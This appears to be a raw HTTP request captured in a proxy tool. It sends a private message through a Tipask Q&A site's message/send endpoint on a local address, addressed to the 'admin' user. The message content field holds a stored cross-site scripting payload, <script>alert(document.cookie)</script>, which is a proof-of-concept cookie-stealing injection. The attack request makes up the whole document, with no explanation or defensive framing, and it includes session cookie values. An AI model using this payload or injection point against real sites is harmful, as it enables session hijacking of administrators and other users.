 Raw Params Headers Hex
POST /tipask/?message/send.html HTTP/1.1
Host: 192.168.1.100
Proxy-Connection: keep-alive
Content-Length: 117
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://192.168.1.100/tipask/?message/send.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tp_sid=ff55f228ca4fa70a; tp_auth=0a91WCYjhE1YLIAKRkkHos%2BuGBc01VCjoKY6whfKejvPFRMKyGneGFvSvsZ6AEE0jZgD1zg1jPzrxd%2FNyQI9; tp_lastrefresh=1
username=admin&subject=test&code=vsoi&submit=%E5%8F%91%C2%A0%E9%80%81&content=<script>alert(document.cookie)</script>